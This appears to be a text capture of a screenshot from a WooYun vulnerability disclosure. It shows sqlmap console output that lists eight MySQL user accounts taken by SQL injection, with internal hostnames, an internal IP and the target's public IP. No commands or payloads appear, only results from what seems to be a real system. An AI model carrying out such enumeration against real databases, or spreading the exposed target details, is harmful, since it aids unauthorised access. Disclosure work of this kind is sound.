 管理员: sqlmap.py - 快捷方式
[16:06:46] [INFO] retrieved: 'root'@'localhost'
[16:11:51] [INFO] retrieved: 'root'@'bjs0-233'
[16:16:18] [INFO] retrieved: 'root'@'127.0.0.1'
[16:21:09] [INFO] retrieved: 'wandadb'@'localhost'
[16:26:40] [INFO] retrieved: 'wandadb'@'10.199.18.88'
[16:32:37] [INFO] retrieved: 'root'@'10.199.18.88'
[16:38:05] [INFO] retrieved: ''@'localhost'
[16:41:53] [INFO] retrieved: ''@'bjs0-233'
database management system users [8]:
[*] ''@'bjs0-233'
[*] ''@'localhost'
[*] 'root'@'10.199.18.88'
[*] 'root'@'127.0.0.1'
[*] 'root'@'bjs0-233'
[*] 'root'@'localhost'
[*] 'wandadb'@'10.199.18.88'
[*] 'wandadb'@'localhost'
[16:45:04] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\124.238.218.103'
[*] shutting down at: 16:45:04
D:\Python27\sqlmap>
www.wooyun.org